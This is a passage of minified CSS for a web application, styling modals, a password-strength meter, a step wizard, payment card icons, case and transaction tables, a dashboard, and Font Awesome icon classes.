sk-circleFadeDelay {0%,39%,100% {opacity:0;}40% {opacity:1;}}.modal-title {font-size:1.5rem;font-weight:300;}.modal-footer {padding:.25rem 3.75rem 3rem;}.modal-footer >:not(:first-child) {margin-left:0;}.modal-footer >:not(:last-child) {margin-right:0;}.modal-footer .link {color:#888272;}.modal-header {padding:.75rem 1.25rem .75rem 3.75rem;}.modal-header .close {margin:-.1875rem 0 -.1875rem;padding:0;}@media (max-width:575.98px) {.modal-header,.modal-body,.modal-footer {padding-right:1.75rem;padding-left:1.75rem;}}.close {width:28px;height:28px;cursor:pointer;}.close:before,.close:after {display:block;height:4px;margin:12px 0;content:'';transition:all .3s ease-in-out;border-radius:4px;background-color:#c4ed83;}.close:before {-webkit-transform:translateY(8px) rotate(45deg);transform:translateY(8px) rotate(45deg);}.close:after {-webkit-transform:translateY(-8px) rotate(-45deg);transform:translateY(-8px) rotate(-45deg);}.progress-bar.bg-danger {background-color:#c6280b !important;}.progress-bar.bg-warning {background-color:#ffc107 !important;}.progress-bar.bg-success {background-color:#83bc41 !important;}.password-strength .progress {position:relative;width:100%;}.password-strength .password-verdict {position:absolute;left:50%;-webkit-transform:translate(-50%,0) !important;transform:translate(-50%,0) !important;}.password-strength .badge {line-height:1.1875rem;width:1.875rem;height:1.875rem;}[data-toggle=tooltip] {position:relative;}.tooltip {-webkit-transform:translate(0,0) !important;transform:translate(0,0) !important;}.bs-tooltip-right,.bs-tooltip-auto[x-placement^='right'],.bs-tooltip-auto[x-placement^='right'],.password-strength .bs-tooltip-left,.password-strength .bs-tooltip-auto[x-placement^='left'],.password-strength .bs-tooltip-auto[x-placement^='left'] {top:100% !important;right:0 !important;left:auto !important;padding:.4rem 0 !important;}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^='right'] .arrow,.bs-tooltip-auto[x-placement^='right'] .arrow,.password-strength .bs-tooltip-left .arrow,.password-strength .bs-tooltip-auto[x-placement^='left'] .arrow,.password-strength .bs-tooltip-auto[x-placement^='left'] .arrow {top:0 !important;right:8px;left:auto !important;width:.8rem;height:.4rem;}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^='right'] .arrow::before,.bs-tooltip-auto[x-placement^='right'] .arrow::before,.password-strength .bs-tooltip-left .arrow::before,.password-strength .bs-tooltip-auto[x-placement^='left'] .arrow::before,.password-strength .bs-tooltip-auto[x-placement^='left'] .arrow::before {bottom:0 !important;border-width:0 .4rem .4rem !important;border-color:transparent;border-bottom-color:#6c634d;}.bs-tooltip-right .tooltip-inner,.bs-tooltip-auto[x-placement^='right'] .tooltip-inner,.bs-tooltip-auto[x-placement^='right'] .tooltip-inner,.password-strength .bs-tooltip-left .tooltip-inner,.password-strength .bs-tooltip-auto[x-placement^='left'] .tooltip-inner,.password-strength .bs-tooltip-auto[x-placement^='left'] .tooltip-inner {text-align:left;}.bs-tooltip-top,.bs-tooltip-auto[x-placement^='top'],.bs-tooltip-auto[x-placement^='top'] {top:auto !important;bottom:100% !important;}.tooltip-inner {min-width:200px;}.form-group {position:relative;}.form-group .tooltip {width:100%;}.form-group .tooltip .tooltip-inner {max-width:none;}.form-group .password-strength .tooltip {width:auto;}h3,.h3 {font-weight:700;}h4,.h4 {font-weight:700;text-transform:uppercase;color:#707070;}h5,.h5 {font-weight:700;}h6,.h6 {font-weight:700;}strong,b {font-weight:600;}.text-normal {text-transform:none;}.font-weight-light {font-weight:300;}p a:not(.btn) {text-decoration:underline !important;color:#537b11;}.wizard-panel {background-color:#eaf7eb;}.wizard-panel .wizard-container {position:relative;margin-bottom:4.5rem;}.wizard-panel .wizard-container::before {position:absolute;top:50%;right:.5rem;left:.5rem;height:12px;content:'';-webkit-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;background-color:#b5b0a3;}@media (min-width:768px) {.wizard-panel .wizard-container::before {height:21px;}}.wizard-panel h2 {font-weight:bold;color:#6c634d;}.wizard-panel p,.wizard-panel label {font-size:1rem;color:#3c270d;}@media (min-width:992px) {.wizard-panel p,.wizard-panel label {font-size:1.125rem;}}.wizard-panel h3 {display:-ms-flexbox;display:flex;color:#3c270d;}.wizard-panel h3 .badge-pill {position:relative;top:2px;display:table;}.wizard-panel h5 {font-size:1rem;color:#6c634d;}@media (min-width:768px) {.wizard-panel h5 {font-size:1.25rem;}}.wizard-panel .wizard-progress {position:absolute;top:50%;left:.5rem;height:12px;-webkit-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;background-color:#537b11;}@media (min-width:768px) {.wizard-panel .wizard-progress {height:21px;}}.wizard-panel .wizard {position:relative;padding:0 1rem;}@media (min-width:768px) {.wizard-panel .wizard {padding:0 2rem;}}@media (min-width:992px) {.wizard-panel .wizard {padding:0 5rem;}}.wizard-panel .wizard .wizard-item {z-index:1;cursor:pointer;}.wizard-panel .wizard .wizard-item .wizard-item-title {font-size:14px;font-weight:600;line-height:19px;position:absolute;top:100%;margin-top:1rem;padding:.3125rem .875rem;-webkit-transform:translate(-50%,0) !important;transform:translate(-50%,0) !important;color:#537b11;border-radius:4px;background-color:#537b11;}@media (min-width:768px) {.wizard-panel .wizard .wizard-item .wizard-item-title {font-size:17px;font-weight:700;}}@media (max-width:767.98px) {.wizard-panel .wizard .wizard-item .wizard-item-title br {display:none;}}.wizard-panel .wizard .wizard-item .wizard-item-title::before {position:absolute;bottom:100%;left:50%;display:block;width:.8rem;height:.4rem;content:'';-webkit-transform:translate(-50%,0) !important;transform:translate(-50%,0) !important;border-width:0 .4rem .4rem;border-style:solid;border-color:transparent;border-bottom-color:#537b11;}@media (max-width:767.98px) {.wizard-panel .wizard .wizard-item:first-of-type .wizard-item-title {left:0;-webkit-transform:translate(0,0) !important;transform:translate(0,0) !important;}.wizard-panel .wizard .wizard-item:first-of-type .wizard-item-title::before {left:17px;-webkit-transform:translate(0,0) !important;transform:translate(0,0) !important;}.wizard-panel .wizard .wizard-item:last-of-type .wizard-item-title {right:0;-webkit-transform:translate(0,0) !important;transform:translate(0,0) !important;}.wizard-panel .wizard .wizard-item:last-of-type .wizard-item-title::before {right:17px;left:auto;-webkit-transform:translate(0,0) !important;transform:translate(0,0) !important;}}.wizard-panel .wizard .wizard-item .wizard-item-number {font-size:1.3125rem;font-weight:900;line-height:47px;display:block;width:47px;height:47px;color:#fff;border-radius:47px;background-color:#537b11;}@media (min-width:768px) {.wizard-panel .wizard .wizard-item .wizard-item-number {font-size:2.3125rem;line-height:78px;width:78px;height:78px;border-radius:78px;}}.wizard-panel .wizard .wizard-item.active {cursor:default;}.wizard-panel .wizard .wizard-item.active .wizard-item-number {background-color:#537b11;}.wizard-panel .wizard .wizard-item.active .wizard-item-title {color:#fff;}.wizard-panel .wizard .wizard-item.active ~ .wizard-item {cursor:not-allowed;}.wizard-panel .wizard .wizard-item.active ~ .wizard-item .wizard-item-number {background-color:#b5b0a3;}.wizard-panel .wizard .wizard-item.active ~ .wizard-item .wizard-item-title {color:#b5b0a3;}.wizard-panel .wizard .wizard-item:not(.active) .wizard-item-title {background:none;}.wizard-panel .wizard .wizard-item:not(.active) .wizard-item-title::before {display:none;}@media (max-width:767.98px) {.wizard-panel .wizard .wizard-item:not(.active) .wizard-item-title {display:none;}}.wizard-panel .wizard .wizard-item.visited {cursor:pointer !important;}.wizard-panel .wizard .wizard-item.visited .wizard-item-number {background-color:#537b11 !important;}.wizard-panel .wizard .wizard-item.visited .wizard-item-title {color:#537b11 !important;}.wizard-panel .wizard .wizard-item.visited.active .wizard-item-title {color:#fff !important;}.review-box {padding:2rem 1rem 1rem;background-color:#fff;}@media (min-width:768px) {.review-box {padding:2.5rem 2rem 3rem;}}@media (min-width:992px) {.review-box {padding:3rem 3.5rem 5rem;}}.review-box p,.review-box label {color:#707070;}.review-box p a,.review-box label a {color:#707070;}.review-box h2 {margin-bottom:1rem;}.review-box h4 {font-size:1.65rem;font-weight:300;text-transform:none;color:#434343;}@media (min-width:768px) {.review-box h4 {font-size:2.3125rem;}}.review-box h5 {font-size:1.55rem;font-weight:400;color:#707070;}@media (min-width:768px) {.review-box h5 {font-size:2rem;}}@media (max-width:991.98px) {.review-buttons .btn {margin-bottom:20px;}.review-buttons .btn:not(.btn-back) {display:block;width:100%;}}@media (max-width:1199.98px) {.review-buttons .btn {padding-right:1rem;padding-left:1rem;}}.info-box {font-size:1.25rem;color:#434343;background-color:#edeae2;}.info-box p {margin-bottom:1rem;}.info-box .info-title {font-size:1.75rem;}@media (max-width:991.98px) {.form-buttons .btn {margin-bottom:20px;}.form-buttons .btn:not(.btn-back) {display:block;width:100%;}}.character-column {background-repeat:no-repeat;background-position:right 20px bottom;background-size:80px;}@media (min-width:768px) {.character-column {background-position:right 30px bottom;background-size:120px;}}@media (min-width:992px) {.character-column {background-image:none !important;}}.service-icon {display:block;width:160px;height:160px;margin-bottom:30px;transition:background-color .3s ease;border-radius:3px;background-color:#83bc41;}@media (prefers-reduced-motion:reduce) {.service-icon {transition:none;}}.service-icon span {font-size:1.0625rem;font-weight:bold;line-height:1rem;padding:1rem 1.25rem 0;text-align:center;text-align:center;color:#fff;}.service-icon img {max-width:75%;height:auto;}@media (min-width:768px) {.service-icon {width:110px;height:110px;}.service-icon span {font-size:.6875rem;line-height:.6875rem;padding-top:.5rem;}}@media (min-width:992px) {.service-icon {width:136px;height:136px;}.service-icon span {font-size:.8125rem;line-height:.8125rem;padding-top:1rem;}.service-icon img {max-width:70%;}}.service-icon:hover,.service-icon:active,.service-icon.active {text-decoration:none;background-color:#537b11;}@media (max-width:767.98px) {.service-icons div[class*='col']:nth-of-type(odd) .service-icon {float:right;}}.header-image {visibility:hidden;margin-bottom:0 !important;transition:all 1s ease;opacity:0;background-color:#fff;filter:alpha(opacity=0);}@media (prefers-reduced-motion:reduce) {.header-image {transition:none;}}.header-image.slick-initialized {visibility:visible;opacity:1;filter:alpha(opacity=100);}.header-image .item .background {position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background-repeat:no-repeat;background-position:top right;background-size:cover;}.header-image .item .foreground {position:absolute;z-index:1;right:0;bottom:0;left:0;height:100%;background-repeat:no-repeat;background-position:bottom right 34%;background-size:250%;}@media (min-width:768px) {.header-image .item .foreground {background-position:bottom right;background-size:contain;}}.header-image .item .item-text {position:relative;z-index:3;padding-top:30px;}.header-image .item .item-text h1,.header-image .item .item-text h2,.header-image .item .item-text h3,.header-image .item .item-text h4,.header-image .item .item-text h5,.header-image .item .item-text h6 {margin-top:.25rem;margin-bottom:1rem;color:#537b11;}.header-image .item .item-text h1 i,.header-image .item .item-text h2 i,.header-image .item .item-text h3 i,.header-image .item .item-text h4 i,.header-image .item .item-text h5 i,.header-image .item .item-text h6 i {color:#a1d350;}.header-image .item .item-text h1,.header-image .item .item-text .h1 {font-size:1.875rem !important;font-weight:300;margin-bottom:.25rem;color:#83bc41;}@media (min-width:992px) {.header-image .item .item-text h1,.header-image .item .item-text .h1 {font-size:3rem !important;}}.header-image .item .item-text h2,.header-image .item .item-text .h2 {font-size:1.0625rem !important;font-weight:700;}@media (min-width:992px) {.header-image .item .item-text h2,.header-image .item .item-text .h2 {font-size:1.75rem !important;}}.header-image .item .item-text h3,.header-image .item .item-text .h3 {font-size:1.375rem !important;font-weight:400;}@media (min-width:768px) {.header-image .item .item-text h3,.header-image .item .item-text .h3 {font-size:1rem !important;}}@media (min-width:992px) {.header-image .item .item-text h3,.header-image .item .item-text .h3 {font-size:1.375rem !important;}}.header-image .item .item-text h4,.header-image .item .item-text .h4 {font-size:1.75rem !important;font-weight:400;text-transform:none;}@media (min-width:992px) {.header-image .item .item-text h4,.header-image .item .item-text .h4 {font-size:2rem !important;}}@media (max-width:991.98px) {.header-image .item .item-text .btn {font-size:.85rem !important;}}.header-image .item .item-text .display-4 {font-size:1.75rem !important;}.header-image .item .item-text.item-text h1 span,.header-image .item .item-text.item-text h2 span,.header-image .item .item-text.item-text h3 span,.header-image .item .item-text.item-text h4 span,.header-image .item .item-text.item-text h5 span {font-size:1rem;font-weight:bold;color:#3c3c3c;}.header-image .item .item-text.item-text hr {border-color:#4490ac;}.header-image .item .item-text p {font-size:1rem;line-height:1.25rem;margin-bottom:.875rem;color:#434343;}@media (min-width:768px) {.header-image .item .item-text p {font-size:.875rem;line-height:1.25rem;}}@media (min-width:992px) {.header-image .item .item-text p {font-size:1.125rem;line-height:1.5rem;}}.header-image .item .item-text p a {font-weight:700;text-decoration:underline;color:#537b11;}.header-image .item .item-text p a:hover,.header-image .item .item-text p a:focus {color:#314b05;}.header-image .item .btn-outline-secondary {font-size:.6rem;line-height:.75rem;position:relative;z-index:4;padding:.6rem .85rem 1rem;color:#537b11;border-color:#83bc41;}.header-image .item .btn-outline-secondary span {font-size:1.5rem;display:block;margin-top:.5rem;transition:color .3s ease;color:#83bc41;}@media (prefers-reduced-motion:reduce) {.header-image .item .btn-outline-secondary span {transition:none;}}@media (min-width:768px) {.header-image .item .btn-outline-secondary {font-size:.75rem;line-height:.875rem;padding:.75rem 1rem 1.2rem;}.header-image .item .btn-outline-secondary span {font-size:1.75rem;margin-top:.75rem;}}.header-image .item .btn-outline-secondary:hover,.header-image .item .btn-outline-secondary:focus,.header-image .item .btn-outline-secondary:active,.header-image .item .btn-outline-secondary.active {color:#537b11;background-color:transparent;}.header-image .item .btn-outline-secondary:hover span,.header-image .item .btn-outline-secondary:focus span,.header-image .item .btn-outline-secondary:active span,.header-image .item .btn-outline-secondary.active span {color:#83bc41;}@media (min-width:1200px) {.header-image.carousel .slick-slide {height:312px;}}.header-image.no-carousel {position:relative;visibility:visible;overflow:visible;opacity:1;}.header-image.no-carousel .item .item-text {margin-bottom:0;}.header-image.big-header-image .item .foreground {background-position:bottom right;background-size:150%;}@media (min-width:768px) {.header-image.big-header-image .item .foreground {background-position:bottom right;background-size:contain;}}@media (min-width:992px) {.header-image.big-header-image .item .foreground {background-size:cover;}}.header-image.no-carousel .slick-list {height:auto !important;}.bg-opaque {margin-bottom:20px;padding:10px 10px .25rem;background-color:rgba(255,255,255,.7);}#card-type,.card-type {display:inline-block;width:66px;height:37px;background-color:#b5b0a3;background-repeat:no-repeat;background-position:center center;background-size:90%;}#card-type.visa,.card-type.visa {background-color:#fff;background-image:url("/images/icon-visa.svg");}#card-type.visa-debit,.card-type.visa-debit {background-color:#fff;background-image:url("/images/icon-visadebit.svg");}#card-type.visa-electron,.card-type.visa-electron {background-color:#fff;background-image:url("/images/icon-visaelectron.svg");}#card-type.mastercard,.card-type.mastercard {background-color:#fff;background-image:url("/images/icon-mastercard.svg");}#card-type.mastercard-debit,.card-type.mastercard-debit {background-color:#fff;background-image:url("/images/icon-mastercarddebit.svg");}.payment-info {margin:-1.5rem -1.75rem 1.5rem;padding:1.5rem 1.75rem 1rem;background-color:#b5b0a3;}@media (min-width:768px) {.payment-info {margin:-1.5rem -3.75rem 1.5rem;padding:1.5rem 3.75rem 1rem;}}.payment-info * {color:#3c3c3c;}.tag-price {font-weight:700;}.tag-price.tag-price-big {font-size:1.6rem;position:relative;top:-.25rem;margin-bottom:-11px;}.table th,.table td {font-size:1.125rem;font-weight:400;vertical-align:middle !important;}.table td {font-size:1rem;}.table.table-content {background-color:#fff;}.table.table-content thead th {color:#fff;background-color:#6c634d;}.table.table-content th,.table.table-content td {vertical-align:top;border-width:1px;border-color:#b5b0a3;}.table.table-content tr:nth-of-type(even) {background-color:#edeae2;}.case .filtered-table tr {color:#fff;background-color:#314b05;}@media (min-width:992px) {.case .filtered-table tbody tr {color:#000;background-color:#fff;}}@media (max-width:991.98px) {.case .filtered-table td:before {left:1rem;width:40%;}}@media (max-width:991.98px) {.case thead {display:none;}.case tbody .btn-sm,.case tbody .btn-group-sm > .btn {font-weight:normal;padding-top:.3rem;padding-bottom:.3rem;}}.cases-table .select2-container--default {width:inherit !important;}@media (max-width:991.98px) {.cases-table th {float:left;width:33.33333% !important;}.cases-table .thead,.cases-table .filter {overflow:hidden;}.cases-table .select2-container--default {width:100% !important;}}.case-panel {background-color:#d6d6d6;}.case-panel .card-header {font-size:1rem;color:#434343;}@media (min-width:576px) {.case-panel .card-header strong:nth-child(2) {margin:0 1rem;}}@media (min-width:992px) {.case-panel .case-panel-left,.case-panel .case-panel-right {width:75%;}}.case-panel .case-panel-left .card-header {background-color:#eaf7eb;}.case-panel .case-panel-left .card-header span {color:#537b11;}.case-panel .case-panel-right .card-header {background-color:#edf6f8;}.case-panel .case-panel-right .card-header span {color:#0b4f69;}.case-panel .card-body {font-size:1rem;color:#434343;}.case-panel .compose {position:relative;}.case-panel .compose textarea {font-size:1.25rem;padding:1.5rem 1.5rem 60px;border:none;}.case-panel .compose .compose-btns {position:absolute;right:.75rem;bottom:.675rem;}.collapsibe-attachments {color:#888272;background-color:#f0f0f0;}.collapsibe-attachments .collapsibe-attachment-title {position:relative;padding:1rem 1.5rem;}.collapsibe-attachments .collapsibe-attachment-title p::after {font-family:'Font Awesome 5 Free';font-size:1.5rem;position:absolute;top:50%;right:1.875rem;content:'\f077';-webkit-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;}.collapsibe-attachments .collapsibe-attachment-title p.collapsed::after {content:'\f078';}.collapsibe-attachments i {font-size:1.5rem;margin-right:.5rem;}.collapsibe-attachments .collapsibe-attachments-content {padding:1.25rem 3.6rem .25rem;border-top:1px solid #d6d6d6;}.collapsibe-attachments .collapsibe-attachments-content p {margin-bottom:1rem;}.dashboard.dashboard.background {background-image:url("/images/bg-cloud02.png");}.dashboard .btn {border-width:1px !important;}.dashboard .btn.btn-fix-width {width:170px;}@media (max-width:991.98px) {.dashboard .btn.btn-fix-width {width:100%;}}.dashboard table tbody td {height:56px;}.dashboard .card-header.border-bottom {border-bottom:1px solid #edeae2 !important;}.dashboard .card-footer.border-top {border-top:1px solid #edeae2 !important;}@media (max-width:991.98px) {.dashboard .table {border:0;}.dashboard .table thead {display:none;}.dashboard .table tr,.dashboard .table td {display:block;}.dashboard .table td {width:100%;height:auto;vertical-align:top !important;}.dashboard .table td .btn {width:auto !important;margin-top:-.25rem;}}.dashboard-info .border-bottom {border-width:1px !important;}@media (min-width:992px) {.dashboard-info .border-right {border-width:1px !important;}}.dashboard-info .select2-selection {height:auto !important;border:none !important;background:none !important;}.dashboard-info .select2-selection .select2-selection__rendered {line-height:normal !important;padding:0 !important;}.dashboard-info .select2-selection .select2-selection__arrow {height:20px !important;}@media (max-width:991.98px) {.dashboard-info {margin-top:15px;padding-top:10px;padding-bottom:10px;background-color:#fff;}.dashboard-info .row > div {padding-top:5px;padding-bottom:5px;}}.pagination .page-item .page-link {font-size:22px;width:35px;height:35px;margin:0 .5rem;text-align:center;border-radius:3px;}.pagination .page-item .page-break {line-height:35px;margin-right:.5rem;margin-left:.5rem;}.transactions-table .select2-container--default {width:inherit !important;}@media (max-width:991.98px) {.transactions-table th {float:left;width:33.33333% !important;}.transactions-table .thead,.transactions-table .filter {overflow:hidden;}.transactions-table .select2-container--default {width:100% !important;}}.fa,.fas,.far,.fal,.fad,.fab {font-style:normal;font-variant:normal;line-height:1;display:inline-block;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;}.fa-lg {font-size:1.33333em;line-height:.75em;vertical-align:-.0667em;}.fa-xs {font-size:.75em;}.fa-sm {font-size:.875em;}.fa-1x {font-size:1em;}.fa-2x {font-size:2em;}.fa-3x {font-size:3em;}.fa-4x {font-size:4em;}.fa-5x {font-size:5em;}.fa-6x {font-size:6em;}.fa-7x {font-size:7em;}.fa-8x {font-size:8em;}.fa-9x {font-size:9em;}.fa-10x {font-size:10em;}.fa-fw {width:1.25em;text-align:center;}.fa-ul {margin-left:2.5em;padding-left:0;list-style-type:none;}.fa-ul > li {position:relative;}.fa-li {line-height:inherit;position:absolute;left:-2em;width:2em;text-align:center;}.fa-border {padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}.fa-pull-left {float:left;}.fa-pull-right {float:right;}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left {margin-right:.3em;}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right {margin-left:.3em;}.fa-spin {-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse {-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin {0% {-webkit-transform:rotate(0deg);transform:rotate(0deg);}100% {-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes fa-spin {0% {-webkit-transform:rotate(0deg);transform:rotate(0deg);}100% {-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.fa-rotate-90 {-webkit-transform:rotate(90deg);transform:rotate(90deg);-ms-filter:'progid:DXImageTransform.Microsoft.BasicImage(rotation=1)';}.fa-rotate-180 {-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-filter:'progid:DXImageTransform.Microsoft.BasicImage(rotation=2)';}.fa-rotate-270 {-webkit-transform:rotate(270deg);transform:rotate(270deg);-ms-filter:'progid:DXImageTransform.Microsoft.BasicImage(rotation=3)';}.fa-flip-horizontal {-webkit-transform:scale(-1,1);transform:scale(-1,1);-ms-filter:'progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)';}.fa-flip-vertical {-webkit-transform:scale(1,-1);transform:scale(1,-1);-ms-filter:'progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)';}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical {-webkit-transform:scale(-1,-1);transform:scale(-1,-1);-ms-filter:'progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)';}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both {-webkit-filter:none;filter:none;}.fa-stack {line-height:2em;position:relative;display:inline-block;width:2.5em;height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x {position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x {line-height:inherit;}.fa-stack-2x {font-size:2em;}.fa-inverse {color:#fff;}.fa-500px:before {content:'\f26e';}.fa-accessible-icon:before {content:'\f368';}.fa-accusoft:before {content:'\f369';}.fa-acquisitions-incorporated:before {content:'\f6af';}.fa-ad:before {content:'\f641';}.fa-address-book:before {content:'\f2b9';}.fa-address-card:before {content:'\f2bb';}.fa-adjust:before {content:'\f042';}.fa-adn:before {content:'\f170';}.fa-adversal:before {content:'\f36a';}.fa-affiliatetheme:before {content:'\f36b';}.fa-air-freshener:before {content:'\f5d0';}.fa-airbnb:before {content:'\f834';}.fa-algolia:before {content:'\f36c';}.fa-align-center:before {content:'\f037';}.fa-align-justify:before {content:'\f039';}.fa-align-left:before {content:'\f036';}.fa-align-right:before {content:'\f038';}.fa-alipay:before {content:'\f642';}.fa-allergies:before {content:'\f461';}.fa-amazon:before {content:'\f270';}.fa-amazon-pay:before {content:'\f42c';}.fa-ambulance:before {content:'\f0f9';}.fa-american-sign-language-interpreting:before {content:'\f2a3';}.fa-amilia:before {content:'\f36d';}.fa-anchor:before {content:'\f13d';}.fa-android:before {content:'\f17b';}.fa-angellist:before {content:'\f209';}.fa-angle-double-down:before {content:'\f103';}.fa-angle-double-left:before {content:'\f100';}.fa-angle-double-right:before {content:'\f101';}.fa-angle-double-up:before {content:'\f102';}.fa-angle-down:before {content:'\f107';}.fa-angle-left:before {content:'\f104';}.fa-angle-right:before {content:'\f105';}.fa-angle-up:before {content:'\f106';}.fa-angry:before {content:'\f556';}.fa-angrycreative:before {content:'\f36e';}.fa-angular:before {content:'\f420';}.fa-ankh:before {content:'\f644';}.fa-app-store:before {content:'\f36f';}.fa-app-store-ios:before {content:'\f370';}.fa-apper:before {content:'\f371';}.fa-apple:before {content:'\f179';}.fa-apple-alt:before {content:'\f5d1';}.fa-apple-pay:before {content:'\f415';}.fa-archive:before {content:'\f187';}.fa-archway:before {content:'\f557';}.fa-arrow-alt-circle-down:before {content:'\f358';}.fa-arrow-alt-circle-left:before {content:'\f359';}.fa-arrow-alt-circle-right:before {content:'\f35a';}.fa-arrow-alt-circle-up:before {content:'\f35b';}.fa-arrow-circle-down:before {content:'\f0ab';}.fa-arrow-circle-left:before {content:'\f0a8';}.fa-arrow-circle-right:before {content:'\f0a9';}.fa-arrow-circle-up:before {content:'\f0aa';}.fa-arrow-down:before {content:'\f063';}.fa-arrow-left:before {content:'\f060';}.fa-arrow-right:before {content:'\f061';}.fa-arrow-up:before {content:'\f062';}.fa-arrows-alt:before {content:'\f0b2';}.fa-arrows-alt-h:before {content:'\f337';}.fa-arrows-alt-v:before {content:'\f338';}.fa-artstation:before {content:'\f77a';}.fa-assistive-listening-systems:before {content:'\f2a2';}.fa-asterisk:before {content:'\f069';}.fa-asymmetrik:before {content:'\f372';}.fa-at:before {content:'\f1fa';}.fa-atlas:before {content:'\f558';}.fa-atlassian:before {content:'\f77b';}.fa-atom:before {content:'\f5d2';}.fa-audible:before {content:'\f373';}.fa-audio-description:before {content:'\f29e';}.fa-autoprefixer:before {content:'\f41c';}.fa-avianex:before {content:'\f374';}.fa-aviato:before {content:'\f421';}.fa-award:before {content:'\f559';}.fa-aws:before {content:'\f375';}.fa-baby:before {content:'\f77c';}.fa-baby-carriage:before {content:'\f77d';}.fa-backspace:before {content:'\f55a';}.fa-backward:before {content:'\f04a';}.fa-bacon:before {content:'\f7e5';}.fa-bacteria:before {content:'\e059';}.fa-bacterium:before {content:'\e05a';}.fa-bahai:before {content:'\f666';}.fa-balance-scale:before {content:'\f24e';}.fa-balance-scale-left:before {content:'\f515';}.fa-balance-scale-right:before {content:'\f516';}.fa-ban:before {content:'\f05e';}.fa-band-aid:before {content:'\f462';}.fa-bandcamp:before {content:'\f2d5';}.fa-barcode:before {content:'\f02a';}.fa-bars:before {content:'\f0c9';}.fa-baseball-ball:before {content:'\f433';}.fa-basketball-ball:before {content:'\f434';}.fa-bath:before {content:'\f2cd';}.fa-battery-empty:before {content:'\f244';}.fa-battery-full:before {content:'\f240';}.fa-battery-half:before {content:'\f242';}.fa-battery-quarter:before {content:'\f243';}.fa-battery-three-quarters:before {content:'\f241';}.fa-battle-net:before {content:'\f835';}.fa-bed:before {content:'\f236';}.fa-beer:before {content:'\f0fc';}.fa-behance:before {content:'\f1b4';}.fa-behance-square:before {content:'\f1b5';}.fa-bell:before {content:'\f0f3';}.fa-bell-slash:before {content:'\f1f6';}.fa-bezier-curve:before {content:'\f55b';}.fa-bible:before {content:'\f647';}.fa-bicycle:before {content:'\f206';}.fa-biking:before {content:'\f84a';}.fa-bimobject:before {content:'\f378';}.fa-binoculars:before {content:'\f1e5';}.fa-biohazard:before {content:'\f780';}.fa-birthday-cake:before {content:'\f1fd';}.fa-bitbucket:before {content:'\f171';}.fa-bitcoin:before {content:'\f379';}.fa-bity:before {content:'\f37a';}.fa-black-tie:before {content:'\f27e';}.fa-blackberry:before {content:'\f37b';}.fa-blender:before {content:'\f517';}.fa-blender-phone:before {content:'\f6b6';}.fa-blind:before {content:'\f29d';}.fa-blog:before {content:'\f781';}.fa-blogger:before {content:'\f37c';}.fa-blogger-b:before {content:'\f37d';}.fa-bluetooth:before {content:'\f293';}.fa-bluetooth-b:before {content:'\f294';}.fa-bold:before {content:'\f032';}.fa-bolt:before {content:'\f0e7';}.fa-bomb:before {content:'\f1e2';}.fa-bone:before {content:'\f5d7';}.fa-bong:before {content:'\f55c';}.fa-book:before {content:'\f02d';}.fa-book-dead:before {content:'\f6b7';}.fa-book-medical:before {content:'\f7e6';}.fa-book-open:before {content:'\f518';}.fa-book-reader:before {content:'\f5da';}.fa-bookmark:before {content:'\f02e';}.fa-bootstrap:before {content:'\f836';}.fa-border-all:before {content:'\f84c';}.fa-border-none:before {content:'\f850';}.fa-border-style:before {content:'\f853';}.fa-bowling-ball:before {content:'\f436';}.fa-box:before {content:'\f466';}.fa-box-open:before {content:'\f49e';}.fa-box-tissue:before {content:'\e05b';}.fa-boxes:before {content:'\f468';}.fa-braille:before {content:'\f2a1';}.fa-brain:before {content:'\f5dc';}.fa-bread-slice:before {content:'\f7ec';}.fa-briefcase:before {content:'\f0b1';}.fa-briefcase-medical:before {content:'\f469';}.fa-broadcast-tower:before {content:'\f519';}.fa-broom:before {content:'\f51a';}.fa-brush:before {content:'\f55d';}.fa-btc:before {content:'\f15a';}.fa-buffer:before {content:'\f837';}.fa-bug:before {content:'\f188';}.fa-building:before {content:'\f1ad';}.fa-bullhorn:before {content:'\f0a1';}.fa-bullseye:before {content:'\f140';}.fa-burn:before {content:'\f46a';}.fa-buromobelexperte:before {content:'\f37f';}.fa-bus:before {content:'\f207';}.fa-bus-alt:before {content:'\f55e';}.fa-business-time:before {content:'\f64a';}.fa-buy-n-large:before {content:'\f8a6';}.fa-buysellads:before {content:'\f20d';}.fa-calculator:before {content:'\f1ec';}.fa-calendar:before {content:'\f133';}.fa-calendar-alt:before {content:'\f073';}.fa-calendar-check:before {content:'\f274';}.fa-calendar-day:before {content:'\f783';}.fa-calendar-minus:before {content:'\f272';}.fa-calendar-plus:before {content:'\f271';}.fa-calendar-times:before {content:'\f273';}.fa-calendar-week:before {content:'\f784';}.fa-camera:before {content:'\f030';}.fa-camera-retro:before {content:'\f083';}.fa-campground:before {content:'\f6bb';}.fa-canadian-maple-leaf:before {content:'\f785';}.fa-candy-cane:before {content:'\f786';}.fa-cannabis:before {content:'\f55f';}.fa-capsules:before {content:'\f46b';}.fa-car:before {content:'\f1b9';}.fa-car-alt:before {content:'\f5de';}.fa-car-battery:before {content:'\f5df';}.fa-car-crash:before {content:'\f5e1';}.fa-car-side:before {content:'\f5e4';}.fa-caravan:before 